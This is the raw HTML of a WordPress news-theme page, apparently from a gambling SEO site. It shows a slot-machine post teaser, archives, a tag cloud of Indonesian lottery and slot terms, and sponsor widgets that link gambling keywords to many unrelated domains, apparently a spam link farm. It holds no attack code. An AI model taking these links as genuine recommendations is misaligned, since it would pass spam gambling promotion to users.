                    <article id="post-1441" class="d-md-flex mg-posts-sec-post align-items-center post-1441 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/how-to-play-a-slot/">How to Play a Slot</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2023/09/">
                September 29, 2023            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>The Slot is a machine that generates winning combinations using symbols and paylines. It also has a jackpot, bonus features and a variety of betting options. The Slot is a&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2023/09/01/" aria-label="Posts published on September 1, 2023">1</a></td><td><a href="https://transpower.cc/2023/09/02/" aria-label="Posts published on September 2, 2023">2</a></td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/09/04/" aria-label="Posts published on September 4, 2023">4</a></td><td><a href="https://transpower.cc/2023/09/05/" aria-label="Posts published on September 5, 2023">5</a></td><td><a href="https://transpower.cc/2023/09/06/" aria-label="Posts published on September 6, 2023">6</a></td><td>7</td><td><a href="https://transpower.cc/2023/09/08/" aria-label="Posts published on September 8, 2023">8</a></td><td><a href="https://transpower.cc/2023/09/09/" aria-label="Posts published on September 9, 2023">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2023/09/11/" aria-label="Posts published on September 11, 2023">11</a></td><td><a href="https://transpower.cc/2023/09/12/" aria-label="Posts published on September 12, 2023">12</a></td><td><a href="https://transpower.cc/2023/09/13/" aria-label="Posts published on September 13, 2023">13</a></td><td>14</td><td><a href="https://transpower.cc/2023/09/15/" aria-label="Posts published on September 15, 2023">15</a></td><td><a href="https://transpower.cc/2023/09/16/" aria-label="Posts published on September 16, 2023">16</a></td><td><a href="https://transpower.cc/2023/09/17/" aria-label="Posts published on September 17, 2023">17</a></td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://transpower.cc/2023/09/19/" aria-label="Posts published on September 19, 2023">19</a></td><td><a href="https://transpower.cc/2023/09/20/" aria-label="Posts published on September 20, 2023">20</a></td><td><a href="https://transpower.cc/2023/09/21/" aria-label="Posts published on September 21, 2023">21</a></td><td>22</td><td><a href="https://transpower.cc/2023/09/23/" aria-label="Posts published on September 23, 2023">23</a></td><td><a href="https://transpower.cc/2023/09/24/" aria-label="Posts published on September 24, 2023">24</a></td>
	</tr>
	<tr>
		<td>25</td><td><a href="https://transpower.cc/2023/09/26/" aria-label="Posts published on September 26, 2023">26</a></td><td><a href="https://transpower.cc/2023/09/27/" aria-label="Posts published on September 27, 2023">27</a></td><td><a href="https://transpower.cc/2023/09/28/" aria-label="Posts published on September 28, 2023">28</a></td><td><a href="https://transpower.cc/2023/09/29/" aria-label="Posts published on September 29, 2023">29</a></td><td><a href="https://transpower.cc/2023/09/30/" aria-label="Posts published on September 30, 2023">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2023/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2023/10/">Oct &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/' aria-current="page">September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
											<li>
					<a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">Understanding ISU Global: A Comprehensive Overview</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/" title="Permalink to: Geopolitics and Climate Change: Global Challenges for Diplomacy"> Geopolitics and Climate Change: Global Challenges for Diplomacy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 27, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
